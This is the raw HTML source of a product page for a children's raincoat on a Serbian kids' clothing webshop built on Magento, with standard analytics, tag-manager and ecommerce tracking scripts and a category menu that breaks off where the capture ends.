

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionablekid.com/kabanica-fashion.html
body_size: 32927
content:
<!doctype html>
<html lang="sr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Ffashionablekid.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ffashionablekid.com\u002Fstatic\u002Fversion1725969002\u002Ffrontend\u002FAlkemy\u002Fcustom\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Kabanica &quot;Fashion&quot;  | Fashionable Kid"/>
<meta name="description" content="Jedan od najkvalitetnijih komada garderobe u našoj ponudi!"/>
<meta name="keywords" content="jaknica, kabanica"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Kabanica &quot;Fashion&quot;  | Fashionable Kid</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashionablekid.com/static/version1725969002/_cache/merged/35d709af9146db60123a9f0aeb24c0f0.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/Anowave_Ec/css/ec.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/css/print.min.css" />
<link  rel="icon" type="image/x-icon" sizes="32x32" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://fashionablekid.com/static/version1725969002/_cache/merged/c64d83519e8adbb7897e2bcde12f0af1.min.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Poppins:100,300,300i,400,500,500i,600,600i,700,700i,800,800i,900,900i" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Rubik:300,400,400i,500,500i,700,700i,900,900i" />
<link  rel="icon" type="image/x-icon" href="https://fashionablekid.com/media/favicon/stores/1/favicon_96x96.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://fashionablekid.com/media/favicon/stores/1/favicon_96x96.png" />
<meta name="facebook-domain-verification" content="xw62ywxyz0u87b35onecfeml7p77bc" />        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFF7ZWP');</script>
<!-- End Google Tag Manager -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,300,700" media="all" rel='stylesheet' type='text/css'/>
<link rel="stylesheet" type="text/css" media="all" href="https://fashionablekid.com/media/rokanthemes/theme_option/custom_default.css?v=1769056712" />
<style type="text/css">
	.page-footer .footer-static-container .footer-static .footer-links .title:after{
		display: none !important;
	}
	.product-view .box-tocart .field.qty .control input, .product-options-bottom .box-tocart .field.qty .control input{
		padding: 0;
	}
	.footer.content{
			display: none;
	}
	#quick-window{
    z-index: 999 !important;
}
#quick-background{
    z-index: 998 !important;
}
@media (max-width: 480px){
	.header-container.layout3 .col-logo {
		padding-top: 20px;
	}
}
.block.newsletter input{
	margin-right: 0;
	padding-left: 10px;
}
@media (min-width: 768px){
	.block.newsletter{
		max-width: 100%;
	}
}
</style><!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-207458739-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true"></script>

<script data-ommit="true">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.6"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://fashionablekid.com/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Jeste li sigurni?",
		confirmRemove: 		 "Da li ste sigurni da želite da ukonite ovaj proizvod iz korpe?"
	};
			
	AEC.storeName 			= "Serbian";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [{"id":"179","label":"Veličina","code":"age_size","options":[{"value_index":"18","label":"3-4G","product_super_attribute_id":"1284","default_label":"3-4G","store_label":"3-4G","use_default_value":true},{"value_index":"19","label":"4-5G","product_super_attribute_id":"1284","default_label":"4-5G","store_label":"4-5G","use_default_value":true},{"value_index":"20","label":"5-6G","product_super_attribute_id":"1284","default_label":"5-6G","store_label":"5-6G","use_default_value":true},{"value_index":"21","label":"6-7G","product_super_attribute_id":"1284","default_label":"6-7G","store_label":"6-7G","use_default_value":true}]}];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;
	
</script>
<script data-ommit="true">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/fashionablekid.com\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true">

		
	window.dataLayer = window.dataLayer || [];

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'product';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Ne","visitorType":"NOT LOGGED IN","currentStore":"Serbian"}).push(dataLayer, false);

		
	dataLayer.push({ pageType: "product"});
	
</script>
	<script data-ommit="true">

		
		
			(params => 
			{
				window.google_tag_params.ecomm_pagetype 	= params.ecomm_pagetype;
	    		window.google_tag_params.ecomm_category 	= params.ecomm_category;

	    		window.google_tag_params.ecomm_prodid		= (pid => 
				{
					if(window.location.hash)
					{
						let hash = window.location.hash.substring(1);

						Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key, configurable]) => 
						{
							Object.entries(configurable.configurations).forEach(([key, value]) => 
							{
								let compare = [value.value,value.label].join('=');

								if (-1 !== hash.indexOf(compare))
								{
									pid = configurable.id;
								}
							});
						});	
					}

					return pid;
					
				})(params.ecomm_prodid);

	    		window.google_tag_params.ecomm_totalvalue 	= params.ecomm_totalvalue;

			})({"ecomm_pagetype":"product","ecomm_category":"Ode\u0107a\/Ki\u0161ne jaknice & kabanice","ecomm_prodid":"JAK-0049-ZE","ecomm_totalvalue":0});

    		window.google_tag_params.returnCustomer 	=  false;

    	
				
		
		(payload => 
		{
			AEC.CookieConsent.queue(() => 
			{
				AEC.Cookie.detail(payload).push(dataLayer);
				
			}).process();

						
			dataLayerTransport.push(payload);

            
            document.addEventListener("DOMContentLoaded", () => 
            {
            	let items = (function()
            	{
            		var items = [], trace = {};
            
            		document.querySelectorAll('[data-event=select_item]').forEach(element => 
            		{
            			let entity = 
            			{
            					
            				item_id: 		element.dataset.id,
            				item_name: 		element.dataset.name,
            				item_list_name: element.dataset.list,
            				item_list_id:	element.dataset.list,
            				item_brand: 	element.dataset.brand,
            				category:		element.dataset.category,
            				price: 			parseFloat(element.dataset.price),
            				index: 			parseFloat(element.dataset.position),
            				currency:		AEC.GA4.currency,
            				quantity: 		1,
            				remarketingFacebookId: element.dataset.remarketingFacebookId,
            				remarketingAdwordsId:  element.dataset.remarketingAdwordsId,
            				google_business_vertical: 'retail',
            				dimension10: element.dataset['dimension10']
            			};

            			Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));
            
                    	var attributes = element.dataset.attributes;
            
                    	if (attributes)
            	        {
                	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
                	        {
                    	        entity[key] = value;
                	        });
                	    }

                	    if (!trace.hasOwnProperty(entity.item_id))
                	    {
                    	    trace[entity.item_id] = true;
                    	    
            				items.push(entity);
                	    }
                	});
            
            		return items;
            	})();

            	if (items.length)
            	{
            		let data = {"currency":"RSD","ecommerce":{"item_list_id":"Mixed Products","item_list_name":"Mixed Products"},"event":"view_item_list"};

            	    data.ecommerce['items'] = items;

            	    AEC.CookieConsent.queue(() => 
        			{
            			AEC.Cookie.impressions(data).push(dataLayer);
            			
        			}).process();
            	}
            });
            
		})({"ecommerce":{"currency":"RSD","value":0,"items":[{"item_id":"JAK-0049-ZE","item_name":"Kabanica \"Fashion\"","price":0,"item_brand":",-- Please Select --","item_reviews_count":0,"item_rating_summary":0,"dimension10":"Nema na stanju","quantity":1,"index":0,"item_category":"Odeća","item_category2":"Kišne jaknice & kabanice"}],"impressions":[]},"event":"view_item","currentStore":"Serbian"});
		

				
		window.G = [];

			</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6JHS9Q');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    	
</script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Kabanica&#x20;&quot;Fashion&quot;" />
<meta property="og:image"
      content="https://fashionablekid.com/media/catalog/product/cache/35e37d04015cb02071743a74b10470ea/k/a/kabanica_fashion-1.jpg" />
<meta property="og:description"
      content="Jedan&#x20;od&#x20;najkvalitetnijih&#x20;komada&#x20;garderobe&#x20;u&#x20;na&#x0161;oj&#x20;ponudi&#x21;" />
<meta property="og:url" content="https://fashionablekid.com/kabanica-fashion.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="RSD"/>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="outstock-page-preloader page-product-configurable catalog-product-view product-kabanica-fashion page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFF7ZWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/logo.svg';
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/ajaxsuite"    : {
                "loginUrl": "https://fashionablekid.com/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "popup"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://fashionablekid.com/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://fashionablekid.com/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".fashionablekid.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Čini se da je JavaScript onemogućen u Vašem pretraživaču.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Koristimo kolačiće kako bismo Vam pružili bolje korisničko iskustvo.</strong>
                <span>U skladu s novim direktivama privatnosti, moramo Vas pitati za pristanak prilikom korišćenja kolačića.                </span>
                <a href="https://fashionablekid.com/privacy-policy-cookie-restriction-mode/">Saznajte više</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Dozvolite kolačiće</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemc47OrCdGArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemc47OrCdGArray.length !== 'undefined'){
        elemc47OrCdGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashionablekid.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashionablekid.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6JHS9Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><div class="header-container">
	<div class="header">
		<div class="container">
			<div class="for-full-withmenu">
				<div class="row">
					<div class="col-md-9 col-sm-9 col-xs-7 col-logo">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://fashionablekid.com/"
    title="Fashionable&#x20;Kid"
    aria-label="store logo">
    <img src="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/fashionable_kid_logo.png"
         title="Fashionable&#x20;Kid"
         alt="Fashionable&#x20;Kid"
            width="65"            height="65"    />
</a>
						    <div class="sections nav-sections">  
        		<div id="close-menu" class="visible-xs"><a href="#"><i class="ion ion-ios-close-empty"></i></a></div>
        <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#custom.topnav"></a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="custom.topnav" data-role="content">
<div class="navigation custommenu main-nav" role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/odeca-za-bebe.html" class="level-top">Odeća</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/bodici.html"><span>Bodići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/cebence-za-bebu.html"><span>Ćebence za bebu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/duksici.html"><span>Duksići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/dzemperici.html"><span>Džemperići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/haljinice.html"><span>Haljinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kaputici-jaknice.html"><span>Kaputići & jaknice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kabanice.html"><span>Kišne jaknice & kabanice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/pidzamice.html"><span>Pidžamice & donji veš</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kupaci-kostimi.html"><span>Kupaći kostimi</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/strample.html"><span>Štramplice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/skafanderi-za-decu.html"><span>Skafanderi</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/pantalonice.html"><span>Pantalonice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kompletici.html"><span>Kompletići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/odelca.html"><span>Odelca</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/suknjice.html"><span>Suknjice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/majice.html"><span>Majice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/prsluci.html"><span>Prsluci</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/setovi-za-bebe.html"><span>Setovi za bebe</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kosuljice.html"><span>Košuljice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/trenerkice.html"><span>Trenerkice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/bade-mantili.html"><span>Bade mantili</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/obuca.html" class="level-top">Obuća</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/cipelice.html"><span>Cipelice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/cizmice.html"><span>Čizmice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/patofne-papucice.html"><span>Patofne & papučice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/patikice.html"><span>Patikice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/sandalice.html"><span>Sandalice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/mokasinice.html"><span>Mokasinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/baletankice.html"><span>Baletankice</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth"><a href="https://fashionablekid.com/outlet-velika-rasprodaja.html" class="level-top">Outlet</a></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/torba-za-mame.html" class="level-top">Torbe</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/torbe-za-mamu.html"><span>Torbe za mame</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/ranac-za-decu.html"><span>Rančevi za decu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/kengur-nosiljka.html"><span>Kengur 